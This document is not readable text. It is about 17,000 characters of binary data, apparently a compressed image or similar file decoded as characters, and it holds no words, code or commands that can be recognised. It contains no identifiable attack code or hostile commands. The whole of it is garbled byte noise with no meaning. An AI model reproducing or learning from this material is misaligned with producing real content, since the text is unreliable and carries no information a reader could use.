������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A��' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���˖!\�j���L�X4������È��K�H�#�v�� $/A�^)#����N/�M�4�����d�-$]
dɮ� �vq	�Bi%�D��N���R���cԥ5d���S����W,#|�������Qp�s��E��Ve5�̜4?������o<5�E+=�z&���Ysu%D��(�VhaS1$�v�4��I��r l$*�[:7�[BE����0�(#GT5Fd�Yt�5�lH��`Jj�1�,EьL6�3U]!�d>	X�8� :?�@ .���C��1,��l���ǋW�y!b:��0��۴� Hc`wIVu�9�:���袌α�bU�H��(e&�J�0�QБH }���WW�DE
J6�ꪬ��vr��J��b�m�ЅI{W�ԣ��-�FX��j�mƥ���$����-����c�m�HC�*��}�!+�0^��J�T����q&̮X�G'J��I-gt��ɐ����R����X��~�o*qZ�itQ�Ca�� g��h�&|˺vzCR�E�+���n?Y0g�-�;�l�[h(I:=�&Qar��X�0�AӮ�a*�D-
`|��T۴�kÄ,_|��%N�U]E�}�Ɖ$��+� �DU�-�F\@^��ykk$Y]ʴ({[_|�$�9%a�`s7��T�,`���I�!J����F�G�A����u���=����|0�
4[+#D�j�%OY��dgi4�%�[��x&�Ԭ'��)�����9�ҥ?��|~��
!h*�!��U�X:��vv[�2�.���{��YCL���#s�����9!�� �)@���N�!�e�HԂP��G�
� Ch� ���Z�7k��2��h8P�v�%<@S�A0���5�]c"5<`�������l��@���[0kz�d8��@܃��@���)��t��Y��j�!h�E�6ZЈ�<P�a��(Y� �BZ�@) A��WC�����ck��I41LC@�. �v�O8n�����8��Y����P�o[Y@
 �+� ��9 @�R��#[.� ��y�����:M�qr'����i�����6u�`�/�e
,��� 2��eE&RԥJ���"H'�d�1��>�	�\$!�pc#"��VȔ*g��$қ[2g
�������f���N�q�>A��F�A p��t	���3��zZZ�
Phs��dL8��/>� �e����Jgd�'L&�Ѣ�ˣHݠ�E-���|�ߖ���m"қ9�!6W�E�Ґ��@X�hM neB� �D��dԨp�W��	��t�1&��J���rSYu�LV��T�6J�1�IV���0�J�Fy�����ޣ�GdFb_�%o4�RX��}M�CihK-6���h7����k(�DKh�1�MT����l�X*��� $���I�L�1���a@��Bԡ�}n���pP�K�TR2�{I����M��~2;�$l.*�R��=�	���$	��P���6}��	K8w%сr���
��/o�Ka���)(U:���
!�c�˦f�Hպ��������"�d3�~�	#C�L�[�w\�˲׈�];7���\FC��H��M0�� �E1��a � �L�*�mt�Nj��<�����h&ͅ�(�tpe��\���MСК4����_���Tn����sޫ
I�B�:�Z���ut�'m���׈���h�\� 9���������`5�CS��Z�t��"�Gv7��Z��"���L�;�6[��: ��KEZ�H����ր{iNI��>�ϫN���rn)�*�-Ə1��:��R�-�v���F��I�4"��r!�]B M���Y�v�e��ۊܓ��m����	��  �FH+�L���7�#�*$0p��,��H���[.�Y-p�Ƕ��x�q�r���靦%J�𚘐�;�7.HOz�^�����d�*	��W�:ַ��t�gL p���� ��	=5�rAL��Zq�?8p�>�:�.���R��L�W�z7fW�[MF�5h��1�7��8��'O��[8����7�y��ˈ  �3=����Z�L�t��Sz�vy���߻S�K�!Y�E�=�K�A�<�%�܎&:�aè���>>p�eT���xB׷�t���M7A��Oy�}��|(	J�g��ԏ��QC�̠3��X1 >;T� �$z��c p����V�W�Sx7`�<��&N`4e�U�uː n�y��9 
��t��21 r]c�3&�M��oPm�sG{�uE�s�Tm�T�q��7�'t��|�!��G RX�VHyB ~%�tW؅^(�& $ b�9��"�hh�&�kXyR �t��yn�Dz�Gzs�!�$=�.��=%�U؆p3XXtT��Vt=]q�QIŔ*J�}�Q^�ufѠ  Ph��5ox���y��[� �W���8����kX�����k�u�K�E���8��芒�V�u����،�����	e'��(�mVz�<-�+�Bd�v�K�����P~X�HO�Mb�;��?�)I�'O��k�X^�t��M`P�Xh�x�x�k؊M~� (������Wh`�Pgh�)���9�")��ؑ�7uY@)��~�٘�I�i&���5dtvV-��j��{+�5�2��������}Jxf�8�'��BR)��ThT���fZ��\ɕ 0yL��@y0�"� �`ٕj��V��V�� �8�t	��X�x��v	�]��%yei�"Y�&�SV@.dP+�8v���u�Ho7:W0�4�r�{4�.�{8�{�F4``�SGXj�9-D��I���HfP)��x@���'��9�p��Y���ǘ��~ X�Y�W�9����7h�0@����'���ɝ�y�( � �9/P�Qx���@��@�C��y(�~�2Wq$�sMxE�J�d1�r�wWt$FC
��(c`�A4)3n����mE�����i|�G
�4��$���9��9�+�����y 4�����I���0ʝ�)y�P�=:��yEZ���0�M��.Z�0� TZ�Vz�X��Z��T:y��+)�,�`�A�vP���9f�A3V4T�v�E� �S�My�dN�r�V�8�M�1��U-�r^R;�1 4`���n���(���x��p����i *��( y��:�ts��ɣ�	?*yQ:��Iy������E��	�fIy�٫�����Iy*�@R�N�ɘ5A?������J�%nN�CM%>V�BP��� ��޺�|�S��Ԗ��e�`�%F�B��%�12#�@]cX�����6|J���` 4��dP���
�*��y�3��c	��	���f)��+��*y���ɰ`髿Z�$�2��Ⱥ�����<C��m��k��mf��4C����%�E��v�8 �ܺp?@�yp@�U�ֈ�4C�)���D"_�`PwlH�`o�}�*!���`MYM'��)�����	�h9�++�K���Iy������ ٱ 8�j����2*(ۤqY��*�.��
�S� �<z��y��Ȭ���>��R1��o	�:>X 60���4GP�.�r}%F]�dOF���-w)�P���i��Vt#�o%��&��z@W	�I��!�٪5��@y׻�ٰ�K���� �����밥���7y8:�=���:��*iP���?������D�
uڰi�#�@�u��-�!���'0!���&����7h3�j��נ�r K��%�U
�k�@���|��I��/BG
�x �p&�H���Z��;��j�5z��K��ٸ�bW@�EJ�{+�d��I��њ�Ȋ��(��(���G��rse��q�?U��� �8vz/1�xW�p�xp��e�G�%�a�[*��e����MH�o%�ȧ[�W�} ��@ ��!�I��	��9Ŏ���K�z[��Ŏ;�e����/J��Kj���w�X����aj���iC������.7s=����D�@#�B�SN($>���Y�_P�~����m*�B�Roâ����7��ě��<ϛLÙ�8O 
����z{��l�Sj����%p�	 z�'K�{I�ĩ�`�y����ݪ�Cz���^���ٝQ���˾zŽܣ%��+�4 �� u���G���H��ToC�g@�#lP��ݓB�9C'6�Jw|���~��\{�3 л"�@������x�/��2��3��[�w}N�R�Yh��y,=�:څ�;��̆�t�*��y��G�úy'm�`�P��Ի��,�������:�y���\��W��ĺ��
��Jm&z;G0��zp�7��m܈y�5�P,5`��P�E�Y�`�Í���PV C(E0��@���L�Ͼ���z�Oa�,ׇ�p  נ�g�I܅w�]������ʼ��+�����i����4��̷�-�t;��y�=�&;�]���� �݅/P��-��/[��[ z��;��]zy�CA* A��HMF�Y�<1'[�i��Tm�YMm5��H�==$��%ɗȔ��֘��Z�e�6@�3 4P��	�JL��y�N�_h�r���i�S�Q�c�K؇��^��b��y���i�{-�QX��ʽ��=� �M~ ��ٲ*�Š�����u�ѳ\ ̍Ŏ��<�gRW��HR}���Ý�Wm��F�4UR�-T! f����H�?7�Nhxi��:�x��{���+�"ؒ��}�%�
�����M��}�Xp��S>y�ᔧ4V�+ym�>�
k�S�b���n����S:�w {�Ów���p��<P7�W���J0z �l��Y hD_*$�w范�.�W��ט�8�_�յGs>۸�P�dm�g�x�ٔD5L�=%���M^���q[�c��͙�0���꥙6o���m�yon���fNC3�ޔ�|M��}. 1���~�L��+ S�  @�ܩ��[��)���^��(�qa�I��� ��<+_A�,W��X��mZ`�~T���1���H#,8��-�C�?��b��͗�fִ�qJN�J׹��p����@��CL�v.�M   9���޷�=yae�����7�j��#��$m3�,�ِ�^��0�A|���������;����Ph��P�9�)>���-{�R ����d����(���a�#\PdU@N�7t�ݕ/��?!����B����EA	�>��i0x<_�@���t�|*��j��^����þ}������r<.� QJO*�0()s�`�`89��O�0 VnV��2�"�
d/�oqs�J`ɾd���d��������:��..���;������/NS(�!�  ��)������q�S0H�=H� �w/�=.T�P� .XP�

+,�KuJ]�v�
.@� �H#'3 �I+`^�̊K+Μ��	E�(R��%X0V'\%�H�.�sI�����[0���U+�/8��2�Q	C��v*�IꄌT7�0k'�}&�ջ/	�:6��0��3���!�.|0-�m�*?� �]Fx�@��������a����<���È�oC\M0E�n���1ݺ;��r��=]��XI�4yb��r��]B<���#�gú��5�#�YO��J�Q��^�T���|2� ��TN9�� I+���5�>��0;&����Cg&kB!��A�o$��DjB�,�BP�"v�my����C-�}�q����!AZ@	�pk��R�@v�ɑ#
j�h�sN&/��Ɉ& �L!**�KI;"��)
)L�`�P��G�@o)O�=�+�	:I�A��#�����I'e+J:h�*�:aS;��!��4�Qr`���j��Vh )@�AB����a�C0cS��0[���X�2cWԦ1��p@��B���Y�N��"_H",P ��^c�'�<h5
�rJ����)@.�����n	�s@��@ᅇ�i���|���!�Fd�SZa���t����@0dFfͥOz1Ȕ[ ă�]�pA`�@MNU5U\�+AV��ؤO�s��/*�Z�`��!bQQ�M�)�f�a1�l  A��(�F3��oCP�{T�G"������@��Y2 &#"7��wJ}��g��E�V)�6V��4�z���ӧ�X�����n���Wa������e��8/*H�`�u]|�����x���{AQE�Oh����O�~4�6̆�ע4԰Cϩ�f�Ʈ�:lb]���p�	����V�t���������6�P$!��M��5��Ȁ�M�`�\ Cژ����1'�`�6��9!:��1N� ���w�s�r=?%B+��S`p ���,�K@�Pa���'ì�j+���C�� Q%x"��p���
j�ڐ���|źהP��EkE�C � �kG�Z�� X@	��G�$��|������ B8"-A"@2� �8*�b
��R`��(�9S�K�0|�m��p!0��.$���ę�.���.��SBeODh@�[�%��%ј�#N��}i��bDm	_(e3��,-�M�e��,1B�1�C���9&�~28��W��o �H<	�H!���+�)'I]����Hbƒ�$;��IbB�7�d��d��2p �!�`��� �Kcʲ�j�%�J����vsX,�"� ���KZ�c*+^����a����L�	�BưP��� &tњ����M3Fu	\c_8���Ƅ��Ȗ<��{����_<)cn�	�>�E������W��[ Adf�M~n�N5lLDG:�q�t�� �23JM��

*��B�p/���e��)�>"=b�fi �J�i�˟�yR�
���%�1�Wa8�j��U�-̨��Um�vU�.�3�Vm����@���?\S$ ��t?�k,`�&0�	�A\���6mM��:h�0�'`�1uFD���[��aZ)L��b���6�+ �]+B�[8��@Z��݁��fSa+�`���t�
�
mA��TJM�I�&S{�_!�|�C���QթF�l���7Z����Hm�#zu���Տ�$AvI`��X �=k�"�H"y ?�1;TH�m$�%$�/6�Q2�R����)���7�$����ޑ�=�"C"��ْQ؅�p��V��N�e��Q@���"�� K����n�h��Ӵ*�[�v�WTC�T���Wc�npOt����sT�p�%���c`�ۏ���|�!<!h���� 0�v%As�E!Xy�#�X�0��y���N	����L�.I�Nw8u�����h��t8AZ0#`���Vuvƕ��c�=�!}`��<�j��� >?��[<q1��=Ú�?(���&6'���+&�A �{������Ep��*R�$�Up�TH� �@�Jr�쐁r��Ʒ�D/�>�<C۟���)��t��©M�/1�I�;�s�0J��p8�y� ��W2	���=A�I��XV%����#�Y@5@ ���>D������%��/��a��/  ⎄����{��#Bp��~P���t��ۼ��|�o����@����+��4����	}�� ���qv (~�o|�3� �N�F�I�t�nv�3��ٔ)��tp;��]ﶯ���7X�/Fa � t^�h4��(���w���  �0.D+�Bj� �����2n	$olȨ�*o��j��Ź�+�\f� TCR���*!�& ��H��\,�� ��EV \�'�	�M~�L��
�Dد�R`n�$]�|H����C����O��-��޶�)&�/�����gD����/��.��԰U���֐��h ��W����|˜D���ś��ڪ�*o���$������Z�"(� �pn�����_c5B��f�V#Jld	��\��C�����P�T���I:IΏ	�"��N,���A���O�� ��Q��`)�.���)��oa��^���)������p��1�`��NL��J0�0�xlZl��f$�������ء���t@cf��*�^.��l��،�n(�n�_�A�(���$ڞmt �o#9�#_�D�+���gꥭ�nn�,PF��p]�����P����J���%����V����C�M�q�t���)t6���
�+��!.�����@GD"�Ò$�3́~����K���Fn�Ż>�^��@ ,`�j \�j^�,3��̡5	(0�"w�
�1�O *��g�� R߼&�Ϝhd�0P���2�?���x����x��u`y�=.�d!��R'�@�2���i������d,Z�F+E��"sI"ߑK�o�H.�l ��Ҭ)�R`�Z�/ɳ/K��p��0ǥ!��!Q�_0�0�M'lP��˛:� s?��1K `���$��2�܈R�MZy�P���V
  ��@,�i5�� �&T�\�	#�C�c
� �ps�Q�){���(j� � ��8_�8�R)���2
��J�q�LzN��
b?06��,��<ӳ/i���E03pJ6b3b@4@��"�sL�p?3N5ԛ ���j&�2�W�	��JԙXG��B߯�Q���A��uR
B�(�8S%]�E��d�S�G7��SE�S}��2�*��8��8��XЍ.N1�rV��.O"@J- �e���-��Dc��  KE��D�<���ƥ���=E4�C��j1}�`�C�V'�S�@N?R�� �eJY��X��v1�baâP� ,���Z�+@u��Rs5y���V�o����^�A	A��@E�?.�F�(���8ό�R��k�HŲf�6��X�	�S	����=P�~�~��Y�H�b� �t�d��@�d�;�"��
���aN�$N�2�6�> ���0(�$�4�U���br	�	�M*lH� �h.�VdT���)�)М�	��&�"i�7�����!�Ui��F�L>U"Hǒ$�b��0P[�SقU����,�(<�� pvRx�f�=W�ʀ5;���THM��>yk��?�sv� j���A�ΐ��ma� (l����֥��O��QH``O�gn��u`!�դ��yN�n�.�WN,Uy����K:vc��9���Hݗ, �� ֆ~n��T�-�tJ������Zk Zc�j j@��@�W5"ޫuQ��M�"FC��j׷���(�]	�$���4��%v�� �F� �h){�i�6��A���UdT�����{u��(V{��o�.!ϸ��C��H�`c��(� ( rK�
K��ZE��I`	8�4��3�س"�z�rk�WI�%b �$*1{���� �1�E�Y�iW�-JO��^�o���;f��)�@d5��7�Bj�� EݠmO���u�g��tw�v{�l��Ds�F��r�b�5�AH#~/(Ib�=�Q������)7��En@������k6f#gm#+�-�&V M��%��+a7v��b�	�Vk��Nqע���tA'��!_#sXyc�x!�,!yWԒ�{<M�V����x���y�yW�w ���R���ڂ����W�ˬ���x�H��� K�Wr�u*�4�]���D0r��"u�] �-},�$0���v/��1��\�j�ԩT�2ٙ2�&	a��y#E�yP��y��C��R3�Y�D��
�����1����I�H� �z����bEq{BH�WׯI(Fܨ��Y�j��ט��-�T.�W B��!�� ���[:���I����+��$l���5�\�i 0B�j��%zXPՒ�Ѡ%,>�O_��{��3�QxQ�����L�Ӡ<t2����Ϣ�
0�?�ŖS�w,�������,e �>����#���`J�W�[��&�54�!Zo���l��`��Q�`.�K��6� Y�^���@w����v�Ӏ��!�j��z/d�{,�ZO��:Њ;3��.�B�*��m[�����*�
�>Mh,����,ّVݷ��R��.�7���c�h	�u�;4Z`n�y\��!�`f\΋��d`����9NC:���y#�\���?D$<��w%����z6ܞ���١Q�y��c�X��Ea�c���tR�n3��7���w�(u!o%���h���H����}��wc= �32[��rS��r��*��[�F@�3WȀ��D���a�#:��E�>����$�A�8a
���|�<��#x��)4g���3\��O4k��)�Ú8����z�t2�c���]�P�^ݳ�  6��P�w�(ĕ��wK��q��Wq���>������J�~0"�����ҋu�Y�a���\�n�u�W�<��vIHo����v�];�#��(�����i`8�)}�SG�����Z�'󃬿�OsB�;�}���߃��ӥ�ӗr��&��%���ڻ��9��}5�V�8��q�V���>#���h��J�4Z~�����R�W#pDruD>>�!��c)F�����<�1�9D���1B��^���� =�$�>�qa%���g��t��,W�;�κz������=�흡��Z2}���(�]Ē����%2��[˄�c��	<@c�� ~�^�	J�:�	���H �nd�����t��)(��B(�lV�����f�Ad2�5{�n���9��nz�!�g������	 \���0>2�@J���\
�hnrr�\^z,\]u�^6t���N$�&���̞���ꦲnJ����6�z(#��V��FO��
��tw��z˞�5Gsjo0�̉��R�o�z<�?(�����+$p An�pHsB�m>t`(Ѡ@�l (�a��P��冐0�������[R
2�Ȉ-l�[����=�X!�K8��YAF�
߸���)T<{�<1 `��y  :�p�#H�f#A25�\��F���[rpf���J߾̢�;1�.�
���Iq������{ܘ���ܸyc#�ҁ	�5YS���w��ѫ|C��������څ>$�pp�
M�)�^�!2��d�RJ�.��l�=��-E�$����,A?�k��"�c�����Q���*dHm%�q��y���q���$�@�(�	Z�q��4��*��`^x���T � v8A	!�4��s
Xp ʌ��x�c�Tv�N���@X`�p��f'T=��Xi�x��g/�2�����?�$�������fp�!p��@�)��|[4r�\@��.e�R*�A�Q���g���:�^P�_#d��0��!�	��T���Ze�[UGY��ՠ�h�����X>>�$e����6)������9�-Kא	��
Xr����uJ���#��xFX�$�$,�b�TJg4����=�Z�����ĩ�&��ɐ+�Yi
���ɠ�~(v�����wH� B>�1��zT���('W��uW܀n�>dGo�A�or��  �ȆV4 � r�����G,����������z��^�n���5&4��%؟h�v'b	G��E�ˮ�\Rd�]vdf�u�d�4B�n��#��}���? qi�>`�[�E��f����k�����(2xA	�)� �u�Ć�k,G� D��>�2��@��V��.P�(-�T]��D	��;D�����zX�4H�{ 8�>�$bp��Ѩ��r�����nS�in�r��5��.��l#m�˷
w�h��G�`���v�tif]4r��w�&q���.�����K���>*gB��asN�(��\@|j�1��N;���p��D	����<J��x([� \�2��)$)�@�w*�+�O��R4 �D#�P����ߋ�m�B	I���[E1޷a�@5���F4��m��[�=N 6���-���$s�AvB`K$��"&���#�n���`rJ��[�@q٠2r]"�lN��.�\E:7˭@X��P���Z첓�!w�@�lR ��M�
l�EA��)P.��H���Ί�������3c̨��hA��l�FF`�wD�6�H7���z�#( �rKX=((>�m0���_84�DF�2��%=y���F�<�1P)�-�c�%t�X.K�r��\qpC�3- ��%	�Ӽ����y]u$���'<`�DF���)1�R�f��nf�(y^B�z�RU/@<�^�r�1��?w���PO{�
�);�A�nt�-εP �m��))p�o\!�E!9	@C
#E�c���XU����*��	$P����<�"�R�5d,h�M-צ@�M�\7Y�K�pG���k�;�X`-��O�
lO I�fT=P���AyH��p&Qu�Tc�b�~�t��khg�P����H>�v��~���b#�A��d�EbY��E����&��5��c˯0)����3z.&q4F�,(�$຀6��� ����`0%S
Y\��@�Y�sj;�GӘZ�L��:��L(��k<�N5�$��6듼�R@1t�
��*n7��d�Y�p��aVg��׆�Wq��Naz�q{��. �� ؖ۔��7��^E*��!� a��#͉Bz(r4
���CÂ��%܆-x8.�ҟi�hQ�RV�x"Nu�����V��U��h� ��� J�-�����D�/���O|���d�Dr��M���;F���0�����9b�8�PkQ4��d2�^��!JlF���)>�YX<��t�7c�kb���QėCB�p�,
*,,���p,%��ha4s�0�DiG�����FJ�SGnr2H?P\�н�z-��i����:~	I�mU0lsKu�ܐ���f#���HAU� �����c���*��_��M����V�J+�wN�V1�B����v2��x#�8/��@ �+�[ε �|`�.p���������z�t�9By%�<W^��7�2+��mq6%������K.�Ù$���l"�'�p�����9Ё]�_�^ �-��GW⌧���p�*��"`!�)%s7�Pgr�S���ٺqNu�=(R�7�<5O��Y��`�[H�3��������fT���_�\��� ����\: hm�
�j����#Q b^�`�6L�.�ɽ�fQIy�.��1���K�!����u�D���^�dO��O���6�� au���	!q9YA�D%�-��]!GP��a
MAh�m@Dp@�yU!�_����i��Q^tC,�B�{�$ �E����!(  OLѿ�'K"2b#:�- �=�$R"�S%V�	b�7�`%��՝���ʥީ�X�P�A�`��^�S �T�H��9�����_�UA{�DF�NE6_�<2#�����X_M���iA�NBE���zu���L�Q�������y��Ҹ�;£�@��$6b���i�#r@��:.	#�"��/��,؏'*�%� �,�C� &`�Ub�P�\����)d�`(�"lРj�
=�����1��(O��
� M���ɀ/�"EOE�Y26G`�N�Na u-�4
